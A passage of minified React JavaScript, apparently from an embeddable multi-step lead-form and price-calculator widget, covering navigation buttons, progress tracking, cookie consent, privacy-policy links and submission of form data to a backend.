0:e.shape),tabIndex:"0",disabled:Pe,backgroundButtonColor:("confirm"===f.type||"success_2"===f.key||"success"===f.key&&!y)&&P?d.primaryColor:"default",onClick:function(){var e;null!=Ue&&Ue({event:"prevButtonClicked",visibleGroup:f.key}),"confirm"===f.type&&window.innerWidth<=vt.d&&0<(null==Ce?void 0:Ce.length)&&(e=document.querySelector(".form_root"))&&e.setAttribute("style","height: calc(var(--vh, 1vh) * 100)"),tt(""),Te(me)}},Object(bt.a)("button_backward"))}function U(){return ht.a.createElement(zr,{tabIndex:"0",className:"primary",backgroundButtonColor:("confirm"===f.type||"success_2"===f.key||"success"===f.key&&!y)&&P?d.primaryColor:"default",onMouseDown:function(e){return e.preventDefault()},onClick:function(){("success_2"===f.key||"success"===f.key&&!y)&&P?parent.postMessage({event:"ll:openNewUrl",url:"/"},"*"):(null!=Ue&&Ue({event:"nextButtonClicked",visibleGroup:f.key}),tt(""),H(me&&"confirm"!==f?it:lt)())},disabled:ee||Fe},ee||Fe?ht.a.createElement(rn.a,{fill:d.primaryFontColor,width:"50px",height:"20px"}):o2(f,y,De,P))}function V(){var e;return ht.a.createElement(ht.a.Fragment,null,("success"!==f.type||"success"===f.type&&P)&&("product_recommendation"!==f.type||!0===(null==(e=n.find(function(e){return"product_recommendation"===e.type}))?void 0:e.hideProductCtaButton))&&!(null!=o&&null!=(e=o.flows)&&e.length)&&!Me&&ht.a.createElement(D2,{className:"control_buttons buttons_group_class_".concat(f.key),mode:r,showBackBtn:J,showForwardButton:ut,align:(null==(e=d.button)?void 0:e.align)||"default"},J&&"success"!==f.type&&!("product_recommendation"===f.type&&void 0===xe)&&"confirm"!==f.type&&ht.a.createElement(R,null),ut&&ht.a.createElement(U,null)))}function G(){var e;return ht.a.createElement(ht.a.Fragment,null,W&&!st&&ht.a.createElement($u,{primaryBtnAddon:W,privacyPolicy:he,flowToken:N}),!l&&!(null!=o&&null!=(e=o.flows)&&e.length)&&!f.hidePrice&&("input"===f.type||f.showInstantOffer)&&null!==x&&![wt.a.Sticky,wt.a.Modal].includes(r)&&ht.a.createElement(vc,Ct()({},x,{price:ct})),ht.a.createElement(N2,null,!E&&"true"===de&&_&&0<i.types.length&&i.types.some(function(e){return"necessary"!==e.type})&&ht.a.createElement(L2,{onClick:B},Object(bt.a)("cookie-settings"))),!l&&we&&r!==wt.a.Modal&&ht.a.createElement(la,{footer:we,flowToken:N,usePrimaryColor:!1}),r!==wt.a.Modal&&ht.a.createElement(kr,{json:ke,viewMode:je,setEditorViewMode:nr,values:p,toggleEditorMinimize:rr,minimized:Ie}))}var W=t.primaryBtnAddon,H=t.handleSubmit,p=t.formValues,q=t.track,m=t.elements,Y=t.allVisibleGroups,f=t.visibleGroup,n=t.visibleElements,Z=t.allVisibleElements,J=t.showBackBtn,Q=t.progressClassicSteps,K=t.existingFormValues,g=t.values,h=t.groups,X=t.nextIdx,y=t.nextGroup,$=t.rangeElements,ee=t.submitting,te=t.oneClickNavigationOn,ne=["range","text","textarea","tel","email","number","multi_image_select","image_select_gallery","multi_checkbox"],r=Object(yt.c)(Mt),b=r===wt.a.Sticky,a=Object(dp.q)().groupName,re=Object(dp.o)(),ae=Object(dp.m)(),w=Object(yt.b)(),oe=ae.search,ae=h.find(function(e){return"confirm"===e.type}),ae=ae&&ae.templateType===j1.WAREMA,ie=Object(yt.c)(Nt),C=Object(yt.c)(Ut),o=C.calculatorSelect,x=C.instantOffer,d=C.appearanceStyle,v=C.outputDownloadOption,le=C.hideProductCtaButton,ce=C.maintenanceMode,i=C.cookie,se=C.cookiePlaceholders,l=C.mobileAppConfig,ue=C.backendVersion,de=C.cookiesAllowed,pe=C.completeBeforeConfirmPage,me=C.oneClickEnabled,fe=C.usePadding,e=C.locale,ge=C.skipFirstGroup,he=C.privacyPolicy,c=C.isCut,ye=C.customerTool,be=C.header,we=C.footer,s=C.flowConfig,_=C.allowTracking,E="string"===c?c:ye,Ce=s.visualizations,xe=Object(yt.c)(Bt),ve=Object(yt.c)(Rt),_e=Object(yt.c)(Gt),Ee=Object(yt.c)(At),Oe=Object(yt.c)(Vt),c=Object(yt.c)(Pt),O=Object(yt.c)(Lt),ke=c.json,je=c.viewMode,Ie=c.minimized,k=Object(yt.c)(Wt),Se=Object(yt.c)(Yt),j=Object(yt.c)(zt),I=Object(yt.c)(Ft),S=Object(yt.c)(Dt),N=Object(yt.c)(Ht),Ne=Object(yt.c)(Tt),Le=Object(yt.c)(qt),Me=n.find(function(e){return"confirm_type_switch"===e.type}),Te=(Object(gt.useEffect)(function(){window.scrollOffsetTmp=d.scrollOffset},[]),Object(gt.useEffect)(function(){parent.postMessage({event:"ll:getParentWidth"},"*")},[]),Object(gt.useEffect)(function(){return window.addEventListener("resize",z),function(){return window.removeEventListener("resize",z)}},[]),function(e){var t,n,r,a,o,i,l=d.oneClickEnabled,c=(b?A():setTimeout(function(){return _t(!0,d.scrollOffset)},100),t=(l={elementIdx:Ee,generatedOffer:Oe,outputDownloadOption:v,elements:m,groups:h,values:g,oneElementPerPage:l}).elementIdx,i=l.generatedOffer,a=l.outputDownloadOption,c=l.elements,s=l.groups,n=l.values,l=l.oneElementPerPage,n=gn(n,c,s,{outputDownloadOption:a,generatedOffer:i}).reduce(function(e,t){return uf(uf({},e),{},pt()({},t,n[t]))},{}),r=c[t],t=s.find(function(e){return e.key===r.group}),{allVisibleGroups:G0(s,U0({elementIdx:0,elements:c,groups:s,values:n,oneElementPerPage:l,outputDownloadOption:a,generatedOffer:i})),visibleGroup:t}),s=c.allVisibleGroups,u=c.visibleGroup,l=s.findIndex(function(e){return e.key===u.key});e?"product_recommendation"===m[ie].key?w(tr()):w({type:"SELECT_PREVIOUS_ELEMENT"}):(a=s[l-1],o=a&&a.elements[0],i=m.findIndex(function(e){return e.key===o.key}),"product_recommendation"===o.key?(s[l-2],w(tr())):w(er(i)))}),L=e||"de-de",ye=function(e,t,n,r){e=e.find(function(e){return"confirm"===e.type}),e=e&&e.primaryBtnAddon,e=e&&e.match(/<a.*?>*?<\/a>/g)[0],r=r.confirmButtonAddOn||e,e=n&&n.privacyPolicyType&&n.privacyPolicyType.startsWith("viessmann")?'\n\t\t\t<a \n        role="link"\n        tabindex="0"\n        href="javascript:window.m1.openUrl(\'/privacy/'.concat(t,"')\">\n          ").concat(Object(bt.a)("privacy-policy"),"\n\t\t\t</a>"):r?r.replace("__flowToken__",t):'\n\t\t\t<a\n        role="link"\n        tabindex="0"\n        href="javascript:window.m1.openUrl(\'/privacy/'.concat(t,"')\">\n\t\t\t\t").concat(Object(bt.a)("privacy-policy"),"\n\t\t\t</a>");return e}(h,N,he,d),De="true"===pe,s=xi(),Pe=s.isSubmitLoading,ze=s.setSubmitLoading,c=Object(gt.useState)(!1),e=xt()(c,2),Fe=e[0],Ae=e[1],pe=Object(gt.useState)(!1),s=xt()(pe,2),Be=s[0],Re=s[1],Ue=Object(gt.useContext)(St.a),c=i&&i.selection&&i.selection.hasDecision,pe="top"===(null==(e=d.button)?void 0:e.position),s=Object(gt.useState)(!c),e=xt()(s,2),c=e[0],Ve=e[1],s=Object(gt.useState)(!1),e=xt()(s,2),Ge=e[0],We=e[1],s=Object(gt.useState)(i.selection),e=xt()(s,2),u=e[0],He=e[1],s=Object(gt.useState)([]),e=xt()(s,2),s=e[0],qe=e[1],e=Object(gt.useState)([]),e=xt()(e,2),Ye=e[0],Ze=e[1],e=Object(gt.useState)(!0),e=xt()(e,2),Je=e[0],e=e[1],Qe=Object(gt.useState)([]),Qe=xt()(Qe,2),Ke=Qe[0],Qe=Qe[1],M=Object(gt.useState)(!1),M=xt()(M,2),Xe=M[0],$e=M[1],M=Object(gt.useState)(""),M=xt()(M,2),et=M[0],tt=M[1],M=Object(gt.useState)(""),M=xt()(M,2),nt=M[0],rt=M[1],M=!f.hideProgressBar&&d.progressbar.enabled&&!(null!=o&&null!=(M=o.flows)&&M.length)&&!nt,at=(Object(gt.useEffect)(function(){var e=document.createElement("style");e.type="text/css",e.innerHTML="\n      .cc_status_section_wrap:last-of-type {\n        background: ".concat(d.primaryColor,"\n      }\n\n      .cc_status_section_wrap:first-of-type {\n        i {\n          color: ").concat(d.primaryColor,";\n        }\n      }\n      "),document.getElementsByTagName("head")[0].appendChild(e)},[]),0),T=(f.fragment&&0<m.filter(function(e){return e.group===f.key&&e.fragmentDisplayGroup}).length&&(at=+p["".concat(f.key).concat(kn)]),Object(gt.useEffect)(function(){var n,t,e,r;u&&u.hasDecision&&(n=i.types.map(function(e){return e.type}),t=Object.entries(u).filter(function(e){var e=xt()(e,2),t=e[0],e=e[1];return n.includes(t)&&e}).map(function(e){return xt()(e,1)[0]}),r=(e=i.codes.filter(function(e){return t.includes(e.type)}).map(function(e){var n=Ot(Ot({},se),{},{"%PAGE_GROUP%":f.key});return Ot(Ot({},e),{},{code:Object.keys(n).reduce(function(e,t){return e.replaceAll(t,n[t])},e.code)})}).filter(function(e){var t=e.rendering.pageGroup===f.key||null===e.rendering.pageGroup,e=!i.selection[e.type]&&u[e.type]&&"once"===e.rendering.frequency||"always"===e.rendering.frequency;return t&&e})).filter(function(e){return"once"===e.rendering.frequency}).map(function(e){return e.id}),e=e.filter(function(e){return!Ye.includes(e.id)}),r=dt()(new Set([].concat(dt()(Ye),dt()(r)))),Ze(r),qe(e))},[u,f.key]),Object(gt.useEffect)(function(){a&&F(a)},[a]),Object(Lr.a)(Mr,{client:sn.publicClient})),ot=xt()(T,1)[0],it=(Object(gt.useEffect)(function(){var e;e=L,cn.map(function(e){var t=e.locale,e=e.config;return jt.a.register("locale",t,e)}),jt.a.locale(e||"de-de"),an.a.locale(e?e.split("-")[0]:"de"),document.body.classList.add("ready"),"true"!==ge||a&&a!==(null==(e=Y[0])?void 0:e.key)?a?F(a):re("/flowFrame/0/".concat(f.key).concat(oe),{replace:!0}):re("/flowFrame/0/".concat(y.key).concat(oe),{replace:!0}),setTimeout(function(){try{lf(g,w,Ot(Ot({},t),{},{elements:m,initialConfig:_e,sessionToken:k,debug:Se,calculate:Le}),{})}catch(e){console.log("error during recalculation",e)}},200)},[]),function(){var t=mt()(ft.a.mark(function e(t){return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:ze(!0),P&&Ae(!0),f.jumpout_url=f.jumpoutUrl,Re(!0),setTimeout(mt()(ft.a.mark(function e(){return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,lt();case 2:ze(!1);case 3:case"end":return e.stop()}},e)})),200);case 5:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}()),lt=function(){var e=mt()(ft.a.mark(function e(){var t,n,r,a,o,i,l,c,s,u,d;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t={elementIdx:Ee,elements:m,groups:h,values:g,generatedOffer:Oe},_&&Object(pr.e)("steps",k||"",null,{group:y.key,st:"button"}),n=0<(null==(n=Y.filter(function(e){return"product_recommendation"===e.type}))?void 0:n.length),"product_recommendation"!==y.type);else if(u=hn(g,m,h,{outputDownloadOption:v,generatedOffer:Oe}),r=u.findIndex(function(e){return"product_recommendation"===e.name}),r=u.slice(0,r),a=!0,null!=xe&&xe.length&&ve&&null!=(o=Object.keys(ve))&&o.length&&JSON.stringify(ve)===JSON.stringify(r)&&(console.log("prop inputs did not change - no need of product recommendation recalculation"),a=!1),a)return e.next=12,Tp({flowFieldInputs:u.map(function(e){return{name:e.name,values:e.values}}).filter(function(e){return"selected_offer_id"!=e.name&&("string"==typeof e.values?!!e.values:!Array.isArray(e.values)||0<e.values.length)}),transactionToken:k});e.next=14;break;case 12:o=e.sent,w(or(r,null==o||null==(a=o.data)||null==(a=a.calculationRequest)?void 0:a.calculations));case 14:if(Be&&!me&&1<U0(t).filter(function(e){return e.group.key===f.key}).length)return e.abrupt("return",null);e.next=16;break;case 16:if(i=x?x.calculation:{},"confirm"!==y.type||E||n)e.next=27;else{if(l=hn(g,m,h,{outputDownloadOption:v,generatedOffer:Oe}),l=mr(m,l),"2"==ue)return e.next=23,Cr(k||"",p,C,w);e.next=25}break;case 23:e.next=27;break;case 25:return e.next=27,vr(k||"",l,w);case 27:if("input"===f.type&&_e.instantOffer)return c=hn(g,m,h,{outputDownloadOption:v,generatedOffer:Oe}),e.next=31,un({input:mr(m,c),sessionToken:k||"",debug:Se});e.next=33;break;case 31:i=e.sent,w($n(i,c,m));case 33:if("confirm"===y.type&&De){if(e.prev=34,"2"==ue)return e.next=38,br(k||"",N,p,i||{},{transactionType:O,leadId:S,outputDownloadOption:v},x,j,I,w,C,_);e.next=40}else e.next=49;break;case 38:e.next=42;break;case 40:return e.next=42,hr(k||"",N,p,i||{},{transactionType:O,leadId:S,outputDownloadOption:v},x,j,I,Ke,$e,L,!0,m,w,C,_);case 42:q({event:"ll:submit",group:f,formValues:p}),e.next=48;break;case 45:e.prev=45,e.t0=e.catch(34),console.error(e.t0,"skip confirm and success page PushFlowData Error");case 48:return e.abrupt("return",null);case 49:if(!f.jumpoutUrl||Ne)e.next=67;else{if(e.prev=50,"2"==ue)return e.next=54,br(k||"",N,p,i||{},{transactionType:O,leadId:S,outputDownloadOption:v},x,j,I,w,C,_);e.next=56}break;case 54:e.next=58;break;case 56:return e.next=58,hr(k||"",N,p,i||{},{transactionType:O,leadId:S,outputDownloadOption:v},x,j,I,Ke,$e,L,!0,m,w,C,_);case 58:q({event:"ll:submit",group:f,formValues:p}),e.next=64;break;case 61:e.prev=61,e.t1=e.catch(50),console.error(e.t1,"Jumpout PushFlowData Error");case 64:return e.abrupt("return",window.top.location.href=f.jumpoutUrl.replace("###session_token###",k));case 67:if(Ne||!("success"===y.type||Me||"confirm"===y.type&&P&&-1===(null==y?void 0:y.elements.findIndex(function(e){return"nachname"===e.key}))))e.next=90;else{if(e.prev=68,s=!P||"success"===y.type&&"confirm_3"!==f.key||"confirm"===y.type&&P&&"confirm_2"==(null==y?void 0:y.key),"2"==ue)return e.next=73,br(k||"",N,p,i||{},{transactionType:O,leadId:S,outputDownloadOption:v},x,j,I,w,C,_);e.next=76}break;case 73:e.t2=e.sent,e.next=79;break;case 76:return e.next=78,hr(k||"",N,p,i||{},{transactionType:O,leadId:S,outputDownloadOption:v},x,j,I,Ke,$e,L,s||Me,m,w,C,_);case 78:e.t2=e.sent;case 79:if(u=e.t2,q({event:"ll:submit",group:f,formValues:p}),Me)return rt((null==u?void 0:u.leadId)||""),e.abrupt("return");e.next=84;break;case 84:e.next=90;break;case 86:return e.prev=86,e.t3=e.catch(68),console.error(e.t3,"PushFlowData Error"),e.abrupt("return");case 90:d=function(e){w(er(X)),e instanceof Function&&e()},b&&A(),d(null),P&&Ae(!1);case 95:case"end":return e.stop()}},e,null,[[34,45],[50,61],[68,86]])}));return function(){return e.apply(this,arguments)}}(),ct=x&&x.calculation&&null!=(T=x.calculation)&&T.price&&"0"!=(null==(T=x.calculation)?void 0:T.price)?null!=(T=x.displayPrice)&&T.isRange?"".concat(Et(x.calculation.minPrice)," -\n         ").concat(Et(x.calculation.maxPrice)):"".concat(nn(null==(T=x.calculation)?void 0:T.price)):null,T=Z.filter(function(t){return"input"===Y.find(function(e){return e.key===t.group}).type}),st="vm"===(null==(D=d.groups)||null==(D=D.confirm)?void 0:D.type),D="vi"===(null==(D=d.groups)||null==(D=D.confirm)?void 0:D.type),P=st||D,ut=((P&&y||P&&"success_2"===(null==f?void 0:f.key)||P&&"success"===f.key&&!y)&&ne.push("simple_confirmation_response"),"product_page"!=f.key&&(!me||1<n.length||n.some(function(e){return ne.includes(e.type)})||!0===(null==(D=n.find(function(e){return"product_recommendation"===e.type}))?void 0:D.hideProductCtaButton)));return n.length?E||!ce||"TEST"===O?ht.a.createElement(kt.Provider,{value:d},ht.a.createElement(It.a,{client:sn.publicClient},jt.a.locales[L]?ht.a.createElement(S2,{className:"app_root",mode:r,usePadding:fe,isConfirmV2:P,groupType:f.type,backgroundColor:d.backgroundColor},!E&&"true"===de&&_&&0<i.types.length&&ht.a.createElement(Bf,{privacyPolicyLink:ye,acceptCookies:function(e){try{ot({variables:{input:e}}),Ve(!1),Ge&&We(!1);var t=Ot(Ot(Ot({},u),e),{},{hasDecision:!0});He(t)}catch(e){console.error(e,"Error"),We(!0)}},hideBanner:!c,cookie:i,identName:N,sessionToken:k,error:Ge,isCut:E,cookiesAllowed:de&&_,mobileAppConfig:l}),Se&&ht.a.createElement(Uf,{values:g,elements:m,groups:h}),!l&&be&&r!==wt.a.Modal&&ht.a.createElement(aa,{header:be}),M&&ht.a.createElement(z2,{id:"progressbar",isChatbot:b,backgroundColor:d.backgroundColor},ht.a.createElement(P2,{mode:r},me?ht.a.createElement(Rf,{steps:T,visibleGroup:f,initialConfig:_e,offerPrice:ct,appearanceStyle:d,mobileAppConfig:l,roundedBorders:!0,currentElement:m[Ee]}):ht.a.createElement(Sr,{backendVersion:ue,outputDownloadOption:v,group:f,steps:Q,visible:!0,allVisibleGroups:Y,elements:m,allVisibleElements:Z,visibleGroup:f,initialConfig:_e,offerPrice:ct,values:p,roundedBorders:!0,appearanceStyle:d,dispatch:w,sessionToken:k,mobileAppConfig:l,setCurrentDisplayGroup:tt,setCanShowFooter:e,isCut:E,isChatbot:b,navigate:re,currentSearchParams:oe,allowTracking:_}))),pe&&!f.fragment&&ht.a.createElement(V,null),ht.a.createElement(M2,{className:"form_wrapper group_class_".concat(f.key," ").concat(P&&("confirm"===f.type||"success_2"===f.key||"success"===f.key&&!y)?"vm_confirm_wrapper":""),mode:r,shouldShowProgressBar:M,groupType:f.type,innerRef:function(e){return C2.scrollWrappNode=e}},ht.a.createElement(T2,{className:"scroll_wrapp",mode:r},ht.a.createElement(y0,{locale:L,calculatorSelect:o,elements:n,innerRef:function(e){return C2.formRootNode=e},allElements:m,isConfirmV2:P,showFlowBorder:d.showFlowBorder,formValues:p,values:g,group:f,groups:h,track:q,currentDisplayGroup:et,setCurrentDisplayGroup:tt,uniqueElements:at,rangeElements:$,existingFormValues:K,handleSubmit:H(it),hideProductCtaButton:le,mobileAppConfig:l,files:Ke,setFiles:Qe,isUploading:Xe,onClickBack:Te,footer:ht.a.createElement(G,null),nextButton:ht.a.createElement(U,null),backButton:ht.a.createElement(R,null),privacyPolicy:he,miniConfirmFormLeadId:nt,oneClickNavigationOn:te}),s.map(function(e){return ht.a.createElement(ff,{key:e.id,visibleGroup:f.key,content:e.code})}),Je&&ht.a.createElement(ht.a.Fragment,null,!pe&&!f.fragment&&"confirm"!==f.type&&ht.a.createElement(V,null),("confirm"!==f.type||ae)&&ht.a.createElement(G,null)))),b&&ht.a.createElement(F2,null)):ht.a.createElement(hf.a,null))):ht.a.createElement(b0,{footer:we,appearanceStyle:d,mode:r}):ht.a.createElement(kr,{json:ke,viewMode:je,setEditorViewMode:nr,values:p,toggleEditorMinimize:rr,minimized:Ie})},function(e){var a=Object(yt.c)(At),t=Object(yt.c)(Ut),i=Object(yt.c)(Vt),n=t.appearanceStyle,l=t.outputDownloadOption,t=t.oneClickEnabled,c=null==(o=Object(yt.c)(function(e){return e.rangeElements}))?void 0:o.rangeEls,r=e.cfgElements,s=e.groups,o=e.existingFormValues,u=e.change,d=e.rangeElementsWithDefaultCondition,p=e.formValues,m=e.handleSubmit,f=e.track,g=e.rangeElements,h=e.submitting,y=e.values,b=e.elements,w=(Object(gt.useEffect)(function(){var e=W0({elementIdx:a,elements:b,groups:s,values:y,outputDownloadOption:l,generatedOffer:i}),t=W0({elementIdx:a,elements:b,groups:s,values:y,outputDownloadOption:l,generatedOffer:i}),o=X0({},s.find(function(e){return e.key===t.group})),n=(d.forEach(function(t,e){var n,r,a;"input"!==o.type||(r=t.defaultValue,a=c.findIndex(function(e){return e.key===t.key}),void 0===(null==(n=d[e])?void 0:n.defaultValue))||(null==(n=d[e])?void 0:n.defaultValue)===r||null!=(n=c[a])&&n.isTouched||(a="".concat(d[e].group).concat(d[e].key),u(a,r))}),da(b,e)),r=da(b,e);n.forEach(function(e,t){var n;e.min!==(null==(n=r[t])?void 0:n.min)&&(n=e.elementName.split("_")[0]+e.elementName,y[n]<e.min)&&u(n,e.min),e.max!==(null==(n=r[t])?void 0:n.max)&&(t=e.elementName.split("_")[0]+e.elementName,y[t]>e.max)&&u(t,e.max)})},[a,b,s,y,l,i,u,d]),{outputDownloadOption:l,generatedOffer:i}),y=gn(y,b,s,w).reduce(function(e,t){return X0(X0({},e),{},pt()({},t,y[t]))},{}),C=W0({elementIdx:0,elements:b=b.map(function(e){return X0({calculatedMandatoriness:e.mandatory&&(!0===e.mandatory||se(e.mandatory,y,w,s.map(function(e){return e.key})))},e)}),groups:s,values:y,outputDownloadOption:l,generatedOffer:i}),x=W0({elementIdx:a,elements:b,groups:s,values:y,outputDownloadOption:l,generatedOffer:i}),v=X0({},s.find(function(e){return e.key===x.group})),e=U0({elementIdx:0,elements:b,groups:s,values:y,outputDownloadOption:l,generatedOffer:i}),_=G0(s,e),E=x.split?e.find(function(e){return e!==x&&e.split&&e.split.key===x.split.key}):null,O=s.find(function(e){return e.key===C.group}),k=r.findIndex(function(e){return e.group===v.key&&e.key===x.key}),j=t&&"confirm"!==v.type&&x.pullCaption?r.filter(function(e){return e.group===v.key&&"caption"===e.type}).reduce(function(e,t){return r.indexOf(t)<k?t:e},null):null,j=t&&!["confirm","success"].includes(v.type)?[j,x,E].filter(function(e){return!!e}):b.filter(function(e){return e.group===v.key}).filter(function(e){return!e.condition||se(e.condition,y,{outputDownloadOption:l,generatedOffer:i},s.map(function(e){return e.key}))}).map(Q0(y,{outputDownloadOption:l,generatedOffer:i},d,s)).map(function(e){return J0(e,y,w,s)}),I=W0({elementIdx:a,elements:b.reduce(function(e,t){return[t].concat(dt()(e))},[]),groups:s,values:y,generatedOffer:i,outputDownloadOption:l}),S=W0({elementIdx:t&&"confirm"!==v.type?a+(E?2:1):b.indexOf(b.find(function(t,e){return a<e&&t.group!==v.key&&(!t.condition||se(t.condition,y,w,s.map(function(e){return e.key})))&&s.find(function(e){return e.key===t.group&&(!e.condition||se(e.condition,y,w,s.map(function(e){return e.key})))})})),elements:b,groups:s,values:y,generatedOffer:i,outputDownloadOption:l}),E=S?s.find(function(e){return e.key===S.group}):null,N=b.indexOf(x),L=b.indexOf(C),I=b.indexOf(I),z=b.indexOf(S),n="confirm"===v.type&&(!t||"confirm"===v.type||"success"===(E&&E.type))&&(n.confirmButtonAddOn||v.primaryBtnAddon),F="product_recommendation"!==v.type&&(t&&"confirm"!==v.type?L<a:O.key!==v.key),A=s.filter(function(e){return!e.hideInProgressBar}),M=b.filter(function(t){var e;return"success"!==(null==(e=s.find(function(e){return e.key===t.group}))?void 0:e.type)}),M=Math.ceil(10+M.indexOf(x)/M.length*90),B=t,T=t&&"confirm"!==v.type&&!(2<j.length||0<j.filter(function(e){return e.image_gallery}).length||1<j.filter(function(e){return e.image_gallery||"range"===e.type||"multi_image_select"===e.type||"multi_checkbox"===e.type}).length),D=!T||1<j.length||0<j.filter(function(e){return"range"===e.type||"multi_image_select"===e.type||"multi_checkbox"===e.type}).length,P=["range","multi_image_select","multi_checkbox","select","radio"];return t&&"confirm"!==v.type&&(T=1==j.filter(function(e){return!e.image_gallery}).filter(function(e){return-1===P.indexOf(e.type)}).length,D=0<j.filter(function(e){return-1<P.indexOf(e.type)}).length||1<j.filter(function(e){return e.image_gallery}).filter(function(e){return-1===P.indexOf(e.type)}).length||0<j.filter(function(e){return e.image_gallery}).length),"confirm"==v.type&&(D=!0),gt.createElement(Ci,null,gt.createElement(E2,{elements:b,elementIdx:N,visibleGroup:v,visibleElements:j,firstIdx:N,lastIdx:I,rootIdx:L,nextIdx:z,nextGroup:E,nextElement:S,primaryBtnAddon:n,allVisibleElements:e,allVisibleGroups:_,first:x,rootGroup:O,showBackBtn:F,progressClassicSteps:A,progressMiniPercentage:M=M<0?100:M,needsUntouchNextField:B,existingFormValues:o,oneClickNavigationOn:T,showBackAndForward:D,groups:s,formValues:p,handleSubmit:m,values:y,track:f,rangeElements:g,submitting:h}))}),k2=function(e){var t=Object(yt.c)(ve),n=Object(yt.c)(Ut),r=e.formValues,r=void 0===r?{}:r,a=e.initial,a=void 0===a?{}:a,e=w()(e,w2),o=Ot(Ot({textColorLight:"#666666",textColorDark:"#494949",linkColor:"#0000EE",darkGray:"#D3D3D3",lightBlue:"#56616f",brandRed:"#B23B20"},n.appearanceStyle),{},{size:{tablet:"768px",mobile:"550px"}}),n=n.appearanceStyle,i=n.font,l=n.textColorLight,c=n.textColorDark,s=n.linkColor,u=n.primaryColor,n=n.backgroundColor,t=(t&&(o.primaryColor=u=t),"undefined"==typeof window?function(){return{}}:window.track);return ht.a.createElement(Oe.a,{theme:o},ht.a.createElement("div",{style:{backgroundColor:n||"#FFF"}},ht.a.createElement("style",null,"\n        ".concat(af({textColorLight:l,textColorDark:c,linkColor:s,font:i,primaryColor:u}),"\n      ")),ht.a.createElement(O2,{values:r,formValues:r,initial:a,track:t,handleSubmit:e.handleSubmit,existingFormValues:e.existingFormValues,rangeElements:e.rangeElements,cfgElements:e.cfgElements,rangeElementsWithDefaultCondition:e.rangeElementsWithDefaultCondition,submitting:e.submitting,elements:e.elements,groups:e.groups})))},j2=function(e){var t=e.appProps,n=e.renderProps,r=e.submitHandlerRef,a=Object(gt.useRef)(n.values),o=Object(yt.b)(),i=Object(gt.useMemo)(function(){return ne()(lf,200)},[]),l=n.form,c=Object(yt.c)(Ut),s=Object(yt.c)(Me),u=Object(yt.c)(Gt),d=Object(yt.c)(Yt),p=Object(yt.c)(qt),m=Object(yt.c)(Wt),f=c.elements,g=c.groups,f=f.map(function(e){return Ot({dataType:"text"},e)}).map(function(e){return function a(o,i){return Object.keys(o).reduce(function(e,t){var n=o[t];if("download_offer"!==o.type&&n)if(Array.isArray(n))n=n.map(function(e){return a(e,i)});else if("object"===A0()(n))n=a(n,i);else if("string"==typeof n)for(var r in i)n=n.replace(new RegExp("{{"+r+"}}","g"),i[r]);return R0(R0({},e),{},pt()({},t,n))},{})}(e,s)}).map(function(n,r){var e;return n.split&&(e=f.find(function(e,t){return e.split&&e.split.key===n.split.key&&t<r}))?Ot(Ot({},n),{},{condition:e.condition}):n}).filter(function(t){return!c.oneClickEnabled||"input"!==g.find(function(e){return e.key===t.group}).type||!!t.key}),e=(g.filter(function(e){return e.fragment}).forEach(function(e){var t=null==e?void 0:e.elements.find(function(e){return e.key===kn}),t=n.values[(null==t?void 0:t.group)+(null==t?void 0:t.key)];if(0<t){var r=null==e?void 0:e.elements.filter(function(e){return e.key!==kn});try{Array.from({length:t},function(e,t){return t+1}).map(function(n,e){return r.forEach(function(e){var t=Ot(Ot({},e),{},{options:xn(e.options,e.group,n),blueprint:!1,fragmentDisplayGroup:"".concat(Se,"_").concat(e.group,"-").concat(n),key:"".concat(e.key,"_").concat(n),group:e.group,name:"".concat(e.name,"_").concat(n),defaultValue:e.defaultValue,label:"".concat(e.label),condition:wn(e.condition,e.group,n),defaultCondition:e.value!==e.defaultValue?void 0:Cn(e.defaultCondition,e.group,n),valueDescription:vn(e.valueDescription,e.group,n)});f.push(Ot(Ot({},t),{},{blueprint:!0,key:"".concat(e.key,"_").concat(n,"_copy")})),f.push(Ot({},t))})})}catch(e){console.error(e)}}}),f.filter(function(e){return!e.blueprint&&"range"===e.type&&e.defaultCondition})),h=f.filter(function(e){return!e.blueprint&&"range"===e.type}),y=(Object(gt.useEffect)(function(){return function(){i.cancel()}},[i]),Object(gt.useEffect)(function(){var e=a.current;e!==n.values&&(i(n.values,o,Ot(Ot({},t),{},{elements:f,groups:g,debug:d,initialConfig:u,calculate:p,sessionToken:m}),e||{}),a.current=n.values)},[n.values,t,t.dispatch,i]),Object(gt.useEffect)(function(){n.submitSucceeded&&setTimeout(function(){return _t(!0,window.scrollOffsetTmp)},100)},[n.submitSucceeded]),Object(gt.useEffect)(function(){var e;n.submitFailed&&n.errors&&0<(e=Object.keys(n.errors)).length&&(e=document.getElementsByName(e[0])[0])&&e.focus&&e.focus()},[n.submitFailed,n.errors]),Object(gt.useCallback)(function(n){return function(){var t=mt()(ft.a.mark(function e(t){return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t&&"function"==typeof t.preventDefault&&t.preventDefault(),r.current=n,e.prev=2,e.next=5,l.submit();case 5:return e.abrupt("return",e.sent);case 6:return e.prev=6,r.current=void 0,e.finish(6);case 9:case"end":return e.stop()}},e,null,[[2,,6,9]])}));return function(e){return t.apply(this,arguments)}}()},[l]));return ht.a.createElement(k2,Ct()({},t,{elements:f,groups:g,rangeElements:{rangeEls:h},rangeElementsWithDefaultCondition:e,handleSubmit:y,formValues:n.values,values:n.values,initial:n.initialValues,submitting:n.submitting,change:l.change,form:l}))},I2=function(e){var n,t=Object(yt.c)(B),a=Object(yt.c)(Ut),r=Object(yt.c)(A),o=a.elements,i=a.groups,l=a.allowTracking,c=!!a.oneClickEnabled,c=(n=c,o.filter(function(e){return e.key}).reduce(function(e,t){return F0(F0({},e),{},pt()({},"".concat(t.group).concat(t.key),["radio_image","image_select"].includes(t.type)&&n?void 0:t.defaultValue))},{})),s=o,u=a.existing?s.filter(function(t){return i.find(function(e){return e.key===t.group&&["input","confirm"].includes(e.type)})}).reduce(function(e,t){var n="".concat(t.group).concat(t.key),r=a.existing[n];return null==r?e:Ot(Ot({},e),{},pt()({},n,V0(t,r)))},{}):{},o=Object(gf.d)(o,r),r={previousInputs:t,progressbarType:"classic",existingFormValues:u,cfgElements:s,initialValues:Ot(Ot(Ot({},c),o),Object.keys(u).reduce(function(e,t){return Ot(Ot({},e),{},pt()({},t,Array.isArray(u[t])?u[t].map(function(e){return 